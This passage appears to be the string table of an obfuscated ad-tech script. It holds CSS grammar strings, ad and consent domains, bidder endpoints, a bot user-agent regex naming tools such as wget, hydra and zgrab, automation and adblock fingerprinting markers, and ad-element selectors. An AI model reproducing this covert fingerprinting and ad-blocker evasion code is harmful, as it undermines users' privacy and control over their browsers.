rounded','calc(','mediarithmics.com','JSON_parse','isPropagationStopped','removeAttribute','fo2nsdf','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','<transition-behavior-value>#','<bg-position>#','Plus\x20sign','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','/filter-fingerprint','77903QuKWXs','microad.net','Unknown\x20at-rule','\x20\x20\x20','/gpt/setup','none|<angle>|[x|y|z|<number>{3}]&&<angle>','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab',';\x20Priority=Low','findAll','handlers','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','<length>{1,2}','include','load','HTMLMetaElement','HTMLLinkElement','_isTcfNeeded','[data-ad-name]','pub.network','https://content-loader.com','privacy-mgmt.com','beforeunload','Intl','[<filter-function>|<url>]+','none|railed','responseType','none|all','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<custom-ident>|<string>','land','Integer\x20is\x20expected','https://consent.up.welt.de','normal|[<number>\x20<integer>?]','Window_setInterval','adv-','none|<shadow>#','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','DOMParser_parseFromString','<image>|none','isGecko','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','https://t.visx.net/ul_cb/hb_post','args','xlink:href','bounceexchange.com','innerHTML','coupang','iionads.com','<\x27height\x27>','/report','ad-placeholder','\x22\x20is\x20not\x20in\x20the\x20set.','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','HTMLMetaElement_content','Failed\x20to\x20fetch','https://consent.programme-tv.net','function\x20','compareByGeneratedPositionsDeflatedNoLine','call','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','auto|optimizeSpeed|crispEdges|geometricPrecision','as_console','logicieleducatif.fr','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','active','redir','errArgs','key','length','https://pbs.nextmillmedia.com/openrtb2/auction','getDomId','removeChild','mgid.com','googletagservices.com','originalHostname','isTargetUrl','HTMLTableSectionElement','gpt-vuukle','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','<image>','Blocked\x20','sp.','Percent\x20sign\x20is\x20expected','<\x27min-block-size\x27>','<relative-real-selector-list>','none|<custom-ident>+','marker-mid','Invalid\x20base64\x20digit:\x20','Element_getAttribute','isInIframe','aW5wdXQ=','asin(\x20<calc-sum>\x20)','parseWithFallback','.start',';\x20HttpOnly','_Selenium_IDE_Recorder','documentElementKeys','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','N3k6eDIxOF1VI05DfW5XYU1Te0w=','script','eventName','\x22:\x22,\x20','FeatureRange','https://','[<line-names>|<name-repeat>]+','target','createSession','gpt-andbeyond','auto|<length>|<percentage>','https://cmp.autobild.de','domAutomationController','[name^=\x22google_ads_iframe\x22]','adx.digitalmatter.services','onetag-sys.com','https://hb.minutemedia-prebid.com/hb-mm-multi','noopStr','btoa','eachMapping','tcloaded','script_block_check','https://securepubads.g.doubleclick.net/tag/js/gpt.js','Object','data-src','fromArray','navigator','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','fill|contain|cover|none|scale-down','Element_querySelectorAll','urlRegexes','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','<script>','brainlyads.com','[<line-names>?\x20<track-size>]+\x20<line-names>?','notebookcheck.com','query','poster','Reflect','fromCodePoint','/getconfig/sodar','async','<number-one-or-greater>','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','matchDeclaration','gcprivacy.com','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','copy','<box>|margin-box','gacraft.jp',']-token','class','cssRules','char\x20must\x20be\x20length\x201','delay','<declaration-value>?','snigelweb.com','wechat','<easing-function>#','vmin','freestar','components','HTMLAnchorElement_protocol','/recaptcha/api2/aframe','Hyphen\x20minus','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','smsonline.cloud','includeHosts','platform','IVT\x20detection\x20failed','always|[anchors-valid||anchors-visible||no-overflow]','output','option\x20maxAge\x20is\x20invalid','data-freestar-ad','<\x27right\x27>','consumeNumber','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','eof','`\x20should\x20not\x20contain\x20a\x20prelude','osano_','skewY(\x20[<angle>|<zero>]\x20)','log.pinterest.com','HTMLIFrameElement_contentWindow','<single-animation-composition>#','<page-selector-list>','priority','middle','navigator.permissions.query\x20is\x20not\x20a\x20function','skin_wrapper','Counter','properties','cmVzZXJ2ZWQyT3V0cHV0','\x20is\x20blocked.','casalemedia.com','securepubads.g.doubleclick.net','undertone.com','<mask-reference>#','y.one.impact-ad.jp','alpha|luminance|match-source','cqi','ups.analytics.yahoo.com','yorkshirepost.co.uk','adngin-','df-srv.de','eventStatus','querySelector','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','el.quizlet.com','separate|collapse|auto','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','_names','useragent','lr-tb|rl-tb|tb-rl|lr|rl|tb','calc(\x20<calc-sum>\x20)','x:\x20','Atrule','nth','/cgi-bin/PelicanC.dll','a24xZWhvNmZqYnI0MHB4YzlpMnE=','Identifier,\x20string\x20or\x20comma\x20is\x20expected','blur(\x20<length>\x20)','adblock_fingerprint','electron','ads.blogherads.com','exp(\x20<calc-sum>\x20)','revert-layer','BotdError','parentElement','repeat','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','8573741755808484570000','layer','scaleY(\x20[<number>|<percentage>]\x20)','option\x20path\x20is\x20invalid','item\x20doesn\x27t\x20belong\x20to\x20list','splice','replaceState','auto|bar|block|underscore','computeSourceURL','ad.doorigo.co.kr','getUserIds','initMain','<custom-property-name>','raider.io','children','<\x27margin-inline-start\x27>','defineOutOfPageSlot','adsinteractive','ad.as.amanad.adtdp.com','toPrimitive','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script